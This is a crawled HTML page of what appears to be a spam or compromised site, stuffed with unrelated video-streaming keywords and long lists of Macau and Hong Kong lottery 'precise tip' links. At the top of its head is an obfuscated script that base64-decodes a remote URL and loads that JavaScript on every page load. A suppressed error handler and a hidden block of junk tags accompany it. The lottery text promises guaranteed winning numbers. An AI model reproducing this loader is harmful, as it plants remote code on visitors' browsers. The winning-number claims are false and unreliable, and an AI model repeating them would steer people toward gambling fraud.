

--- FILE ---
content_type: text/html
request_url: http://www.djs-zk.com/solution_policy-16.html
body_size: 40119
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#20171;&#32461;&#44;&#39118;&#22768;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20813;&#36153;&#39640;&#28165;</title>
	<meta name="keywords" content="&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#20171;&#32461;&#44;&#39118;&#22768;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20813;&#36153;&#39640;&#28165;" />
	<meta name="description" content="&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#20171;&#32461;&#44;&#39118;&#22768;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#44;&#26085;&#26412;&#38889;&#22269;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#36335;&#19978;&#39640;&#28165;&#23436;&#25972;&#29256;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.djs-zk.com/">&#x8D85;&#x8D8A;&#x7535;&#x89C6;&#x5267;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x65E0;&#x8D3C;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x7238;&#x7238;&#x6765;&#x4E86;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x09;&#x2C;&#x09;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x8272;&#x2C;&#x61;&#x2174;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x36;&#x39;&#x5802;&#x63;&#x6F;&#x6D;&#x2C;&#x51B0;&#x4E0E;&#x706B;&#x4E4B;&#x6B4C;&#x7B2C;&#x56DB;&#x5B63;&#x672A;&#x5220;&#x51CF;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a></h1><div id="rpll7" class="pl_css_ganrao" style="display: none;"><meter id="rpll7"><i id="rpll7"><ruby id="rpll7"><legend id="rpll7"></legend></ruby></i></meter><strong id="rpll7"></strong><ol id="rpll7"><strong id="rpll7"></strong></ol><u id="rpll7"><dl id="rpll7"></dl></u><legend id="rpll7"><i id="rpll7"><big id="rpll7"><dfn id="rpll7"></dfn></big></i></legend><style id="rpll7"><output id="rpll7"></output></style><mark id="rpll7"><sup id="rpll7"></sup></mark><rp id="rpll7"><sub id="rpll7"><legend id="rpll7"><var id="rpll7"></var></legend></sub></rp><label id="rpll7"><ins id="rpll7"></ins></label><div id="rpll7"><form id="rpll7"></form></div><big id="rpll7"><track id="rpll7"><ol id="rpll7"><mark id="rpll7"></mark></ol></track></big><label id="rpll7"><span id="rpll7"></span></label><p id="rpll7"><form id="rpll7"></form></p><acronym id="rpll7"><mark id="rpll7"></mark></acronym><p id="rpll7"><ins id="rpll7"></ins></p><nobr id="rpll7"><p id="rpll7"><dfn id="rpll7"><big id="rpll7"></big></dfn></p></nobr><meter id="rpll7"></meter><listing id="rpll7"></listing><dfn id="rpll7"><big id="rpll7"><label id="rpll7"><em id="rpll7"></em></label></big></dfn><u id="rpll7"><tt id="rpll7"><strong id="rpll7"><div id="rpll7"></div></strong></tt></u><listing id="rpll7"><ol id="rpll7"></ol></listing><strong id="rpll7"><tt id="rpll7"></tt></strong><ins id="rpll7"><sup id="rpll7"><dfn id="rpll7"><dl id="rpll7"></dl></dfn></sup></ins><dfn id="rpll7"><b id="rpll7"></b></dfn><dl id="rpll7"><th id="rpll7"><pre id="rpll7"><strong id="rpll7"></strong></pre></th></dl><span id="rpll7"><u id="rpll7"><ins id="rpll7"><span id="rpll7"></span></ins></u></span><legend id="rpll7"><listing id="rpll7"><mark id="rpll7"><p id="rpll7"></p></mark></listing></legend><pre id="rpll7"></pre><progress id="rpll7"><strike id="rpll7"></strike></progress><rp id="rpll7"><em id="rpll7"></em></rp><form id="rpll7"><ruby id="rpll7"></ruby></form><video id="rpll7"><big id="rpll7"><legend id="rpll7"><video id="rpll7"></video></legend></big></video><ins id="rpll7"></ins><tt id="rpll7"><acronym id="rpll7"><nobr id="rpll7"><ruby id="rpll7"></ruby></nobr></acronym></tt><menuitem id="rpll7"></menuitem><output id="rpll7"><progress id="rpll7"></progress></output><style id="rpll7"><output id="rpll7"></output></style><dfn id="rpll7"><meter id="rpll7"><thead id="rpll7"><strong id="rpll7"></strong></thead></meter></dfn><strong id="rpll7"><progress id="rpll7"></progress></strong><u id="rpll7"></u><form id="rpll7"><sub id="rpll7"><pre id="rpll7"><listing id="rpll7"></listing></pre></sub></form><em id="rpll7"><var id="rpll7"></var></em><label id="rpll7"><b id="rpll7"></b></label><strike id="rpll7"></strike><var id="rpll7"><meter id="rpll7"></meter></var><em id="rpll7"><dl id="rpll7"></dl></em><label id="rpll7"><small id="rpll7"><thead id="rpll7"><sup id="rpll7"></sup></thead></small></label><th id="rpll7"></th><dfn id="rpll7"><ins id="rpll7"></ins></dfn><pre id="rpll7"></pre><font id="rpll7"><thead id="rpll7"></thead></font><strong id="rpll7"></strong><nobr id="rpll7"></nobr><mark id="rpll7"><label id="rpll7"><track id="rpll7"><form id="rpll7"></form></track></label></mark><thead id="rpll7"><style id="rpll7"><small id="rpll7"><ol id="rpll7"></ol></small></style></thead><sub id="rpll7"></sub><ins id="rpll7"></ins><dl id="rpll7"><thead id="rpll7"></thead></dl><sup id="rpll7"><listing id="rpll7"></listing></sup><menuitem id="rpll7"></menuitem><progress id="rpll7"><var id="rpll7"></var></progress><nobr id="rpll7"><menuitem id="rpll7"><legend id="rpll7"><small id="rpll7"></small></legend></menuitem></nobr><sub id="rpll7"></sub><pre id="rpll7"><thead id="rpll7"><pre id="rpll7"><listing id="rpll7"></listing></pre></thead></pre><progress id="rpll7"><form id="rpll7"></form></progress><var id="rpll7"></var><output id="rpll7"></output><style id="rpll7"><ins id="rpll7"><span id="rpll7"><p id="rpll7"></p></span></ins></style><ruby id="rpll7"><pre id="rpll7"></pre></ruby><output id="rpll7"></output><strike id="rpll7"><optgroup id="rpll7"><mark id="rpll7"><span id="rpll7"></span></mark></optgroup></strike><nobr id="rpll7"><menuitem id="rpll7"><dl id="rpll7"><thead id="rpll7"></thead></dl></menuitem></nobr><ins id="rpll7"><big id="rpll7"><label id="rpll7"><output id="rpll7"></output></label></big></ins><dfn id="rpll7"></dfn><style id="rpll7"><sub id="rpll7"><dl id="rpll7"><label id="rpll7"></label></dl></sub></style><ol id="rpll7"><strong id="rpll7"></strong></ol><strike id="rpll7"></strike><strong id="rpll7"><tt id="rpll7"><thead id="rpll7"><rp id="rpll7"></rp></thead></tt></strong><p id="rpll7"><track id="rpll7"><b id="rpll7"><label id="rpll7"></label></b></track></p><th id="rpll7"><video id="rpll7"><dl id="rpll7"><th id="rpll7"></th></dl></video></th><sup id="rpll7"><video id="rpll7"></video></sup><u id="rpll7"></u><address id="rpll7"></address><track id="rpll7"></track><ol id="rpll7"><dfn id="rpll7"><progress id="rpll7"><var id="rpll7"></var></progress></dfn></ol><strong id="rpll7"><progress id="rpll7"></progress></strong><sub id="rpll7"><label id="rpll7"><mark id="rpll7"><div id="rpll7"></div></mark></label></sub><ol id="rpll7"><optgroup id="rpll7"><progress id="rpll7"><sup id="rpll7"></sup></progress></optgroup></ol><output id="rpll7"></output><acronym id="rpll7"><form id="rpll7"></form></acronym><pre id="rpll7"></pre><label id="rpll7"><em id="rpll7"><progress id="rpll7"><style id="rpll7"></style></progress></em></label><legend id="rpll7"><var id="rpll7"></var></legend><ruby id="rpll7"><label id="rpll7"></label></ruby><i id="rpll7"><label id="rpll7"><ins id="rpll7"><rp id="rpll7"></rp></ins></label></i><ruby id="rpll7"><pre id="rpll7"></pre></ruby><small id="rpll7"><dl id="rpll7"></dl></small><menuitem id="rpll7"><p id="rpll7"></p></menuitem><ol id="rpll7"></ol><optgroup id="rpll7"><u id="rpll7"></u></optgroup></div>
<div   id="yoqquq0ysqs"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="yoqquq0ysqs"   class="header">
			<div   id="yoqquq0ysqs"   class="home"></div>
			<div   id="yoqquq0ysqs"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="yoqquq0ysqs"   class="name"></div>
			<div   id="yoqquq0ysqs"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁(yè)</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="yoqquq0ysqs"   class="container">
				<div   id="yoqquq0ysqs"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://w.tigerding.com/navi/06845124576521969.png" alt="開獎(jiǎng)直播"><p>開獎(jiǎng)直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="http://w.tigerding.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://w.tigerding.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://w.tigerding.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://w.tigerding.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://w.tigerding.com/navi/06845135806059856.png" alt="開獎(jiǎng)記錄"><p>開獎(jiǎng)記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://w.tigerding.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨(dú)家資料"><img src="http://w.tigerding.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://w.tigerding.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://w.tigerding.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
								<div   id="yoqquq0ysqs"   class="home-word line-bottom">
			777788888888管家婆,2026年正版資料免費(fèi)最新版本,2026精準(zhǔn)資料大全免費(fèi),2026澳門正版免費(fèi)資本車真相,7777788888管家婆老家,2026港資料免費(fèi)大全,2026新門正版免費(fèi)資本,777788888888精準(zhǔn),2026年天天彩資料大全,2026年澳門正版免費(fèi)資本車,2026年最新免費(fèi)資料大全,2026年正版資料免費(fèi)下載入口,2026全年免費(fèi)資料大全,2026新門正版免費(fèi)資料,2026正版資料免費(fèi)查詢,7777888888免費(fèi)四肖,2026新奧天天彩免費(fèi)全,2026新澳歷史記錄查詢結(jié)果,2026年正版資料大全,新奧2026年天天開好彩,2026全年免費(fèi)資料開獎(jiǎng)結(jié)果,2026天天開好彩免費(fèi)大全,2026新奧天天開好彩開獎(jiǎng)結(jié)果,2026年最新資料大全官網(wǎng)入口,香港資料免費(fèi)長(zhǎng)期公開,2026年澳門正版免費(fèi)本,2026天天免費(fèi)正版資料,管家婆三期必開一期精準(zhǔn)預(yù)測(cè),2026今晚開獎(jiǎng)結(jié)果開獎(jiǎng)記錄,2026全年免費(fèi)資料大全開獎(jiǎng)結(jié)果,2026年新奧免費(fèi)正版,2026年最新免費(fèi)資料下載,2026新門正版免費(fèi)資本大全,新2026新奧原料免費(fèi),2026年新奧正版免費(fèi)_,2026全年免費(fèi)資料大全下載,2026年天天彩資料大全最新版,77777888888免費(fèi)四肖,2026年免費(fèi)資料大全下載入口,2026最新資料免費(fèi)大全,7777788888王中新版,新奧今天最新準(zhǔn)確消息,2026年正版資料免費(fèi)下載官網(wǎng),7777788888精準(zhǔn)傳真解析,2026最全免費(fèi)資料大全,2026年新奧正版免費(fèi)_五點(diǎn)來(lái)料,2026年天天免費(fèi)資料,77778888鳳凰管家,免費(fèi)資料正版資料大全,77777888888免費(fèi)4肖真相,2026全年免費(fèi)資料開獎(jiǎng)結(jié)果,77777888888免費(fèi)管家,2026新門正版免費(fèi)資本,2026年正版資料免費(fèi)最新版本,2026年新奧正版免費(fèi)_五點(diǎn)來(lái)料,2026年天天開彩免費(fèi)大全,7777788888管家婆老家,2026港資料免費(fèi)大全,2026全年免費(fèi)資料大全開獎(jiǎng)結(jié)果,2026年天天免費(fèi)資料,2026新澳天天正版免費(fèi)觀看,2026天天免費(fèi)正版資料,2026港彩開獎(jiǎng)歷史記錄,7777788888管家婆老家鳳凰,77777788888王中王正版,2026年正版資料免費(fèi)下載入口,管家和100管家婆中獎(jiǎng)概率,77777788888免費(fèi)四肖,2026最新免費(fèi)資料大全,2026新澳內(nèi)部爆料最新消息,2026年免費(fèi)資料大全最新版本,新奧2026天天開好彩,2026年正版資料大全,777788888888管家婆,2026精準(zhǔn)資料大全免費(fèi),7777788888管家婆鳳凰網(wǎng)查一下云間玉箭,2026年新奧正版免費(fèi)_
2026新澳門天天免費(fèi)廈門,77777788888王中王,2026正版資料免費(fèi)查詢,2026年最新免費(fèi)資料大全,2026年正版資料大全下載,2026全年免費(fèi)資料大全,7777788888管家婆鳳凰網(wǎng),2026澳門精準(zhǔn)資料大全,香港資料免費(fèi)長(zhǎng)期公開,2026新澳歷史記錄查詢結(jié)果,2026年新奧免費(fèi)正版,2026澳門正版掛牌完整,2026最全免費(fèi)資料大全,2026港彩開獎(jiǎng)結(jié)果查詢今天,77777888888免費(fèi)管家官方下載,7777788888管家婆最新版本更新內(nèi)容,2026年免費(fèi)資料大全下載入口,777788888王中王免費(fèi)特色,2026正版免費(fèi)資料查詢,2026新奧天天開好彩開獎(jiǎng)結(jié)果,7777788888新王中王彩,2026精準(zhǔn)資料天天免費(fèi),777788888管家婆百度一下,正版資料全年免費(fèi)公開軟件,香港綜合出號(hào)走勢(shì),新奧2026今晚開獎(jiǎng)資料,新奧精準(zhǔn)數(shù)據(jù)免費(fèi)開放,免費(fèi)資料正版資料大全,77777788888王中王2026年,新奧今天最新準(zhǔn)確消息,2026年澳門歷史記錄查詢,新澳2026正版免費(fèi)資源合法嗎,7777888888免費(fèi)四肖揭秘,2026最新免費(fèi)資料,2026港澳資料免費(fèi)大全,2026新澳門查詢結(jié)果,鐵算算盤4887開獎(jiǎng)資料,新奧彩4949最新版本更新內(nèi)容,600圖庫(kù)資料大全2026,2026澳門掛牌正版掛牌,2026開獎(jiǎng)結(jié)果記錄查詢,2026最新免費(fèi)資料正版,2026年正版資料免費(fèi)最新,2026新資料免費(fèi)大全,2026新澳天天彩免費(fèi)粒303,7777788888最新的管家婆,2026精準(zhǔn)資料免費(fèi)公開,澳門管家婆100%精準(zhǔn),7777788888免費(fèi)4肖,新澳門2026,2026澳門精準(zhǔn)資枓大全,2026新澳門黃大仙，2026新澳精準(zhǔn)資料大全,2026新澳門精準(zhǔn)免費(fèi)大全,新澳全年免費(fèi)資料大全,2026年天天彩免費(fèi)資料,2026澳門精準(zhǔn)正版免費(fèi)大全,2026新奧正版資料免費(fèi),2026新澳精準(zhǔn)資料免費(fèi),2026新澳精準(zhǔn)正版資料,2026新澳正版資料最新更新,新奧天天精準(zhǔn)資料大全,2026新澳資料大全免費(fèi),2026正版資料免費(fèi)公開,新澳2026正版免費(fèi)資料,2026新澳精準(zhǔn)資料免費(fèi)提供下載,新奧長(zhǎng)期免費(fèi)資料大全,新澳新澳門正版資料,2026新澳正版免費(fèi)資料大全,新奧精準(zhǔn)免費(fèi)資料提供,新澳精選資料免費(fèi)提供新澳精準(zhǔn)資料免費(fèi)提供網(wǎng),新澳精準(zhǔn)資料免費(fèi)提供網(wǎng),新澳正版資料免費(fèi)提供,2026澳門天天開好彩大全46期,新奧最快最準(zhǔn)免費(fèi)資料,新澳正版資料免費(fèi)大全,2026新奧精準(zhǔn)正版資料,2026年新奧正版資料免費(fèi)大全,新澳準(zhǔn)資料免費(fèi)提供,新澳資料免費(fèi)精準(zhǔn)期期準(zhǔn),2026新澳資料免費(fèi)大全,2026全年資料免費(fèi)大全,2026新澳最快最新資料,2026新澳正版免費(fèi)資料,新澳今天最新免費(fèi)資料,新澳今天最新資料2026,2026新奧精準(zhǔn)資料免費(fèi)大全,2026澳門今晚開獎(jiǎng)號(hào)碼多少,新奧今晚平特一肖,2026澳門今晚開特馬開,2026年新澳門全年免費(fèi),2026年新澳最精最準(zhǔn)正版免費(fèi),一肖一碼今晚資料大全,2026今晚澳門特馬開什么碼,2026澳門最準(zhǔn)一肖一碼,2026澳門今晚開獎(jiǎng)結(jié)果,香港馬會(huì)今晚開獎(jiǎng)結(jié)果,香港開獎(jiǎng)最快開獎(jiǎng)記錄,香港王中王開獎(jiǎng)結(jié)果一肖中特,香港開獎(jiǎng)+澳門開獎(jiǎng)資料,香港今晚4777777開獎(jiǎng)結(jié)果,香港免費(fèi)大全資料大全,看香港精準(zhǔn)資料免費(fèi)公開,香港特馬資料王中王,王中王王中王免費(fèi)資料大全一,澳門王中王100%期期準(zhǔn),王中王精準(zhǔn)資料期期中免費(fèi)		</div>
				<div   id="yoqquq0ysqs"   class="home-open">

		</div>
		
	 

		<div   id="yoqquq0ysqs"   class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港馬會(huì)今晚開獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港開獎(jiǎng)最快開獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港王中王開獎(jiǎng)結(jié)果一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港開獎(jiǎng)+澳門開獎(jiǎng)資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港今晚4777777開獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港免費(fèi)大全資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【看香港精準(zhǔn)資料免費(fèi)公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港特馬資料王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【王中王王中王免費(fèi)資料大全一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門王中王100%期期準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【王中王精準(zhǔn)資料期期中免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【精準(zhǔn)王中王免費(fèi)提供資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025全年資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門正版免費(fèi)資料精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025天天彩資料大全免費(fèi)600】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳天天彩資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門特馬今晚開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門今晚開獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門今晚開獎(jiǎng)結(jié)果出來(lái)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025年新澳門開獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025年天天開好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025今晚新澳門開獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門免費(fèi)精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門天天精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門天天彩免費(fèi)精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門精準(zhǔn)正最精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳精準(zhǔn)正版免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳最精準(zhǔn)正最精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門最精準(zhǔn)正最準(zhǔn)正最更新】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門內(nèi)部精準(zhǔn)公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門最精準(zhǔn)更新最快】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門最精準(zhǔn)確精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門精準(zhǔn)正最精準(zhǔn)龍門客棧】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門天天彩期期精準(zhǔn)十二生肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新港門內(nèi)部資料精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳2025今晚開獎(jiǎng)資料四不像】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門今晚開獎(jiǎng)結(jié)果號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門今晚開獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門天天開獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門一碼一肖一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新2025年澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【白小姐中特網(wǎng)一肖開將結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港今晚必開一肖一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港內(nèi)部免費(fèi)正版資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門精準(zhǔn)正版免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【今晚新澳門開獎(jiǎng)結(jié)果2025年】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【精準(zhǔn)一碼免費(fèi)公開澳門】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門一碼中精準(zhǔn)一碼免費(fèi)中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門一碼一碼100精準(zhǔn)】</b></font></a></td>
			</tr>
			
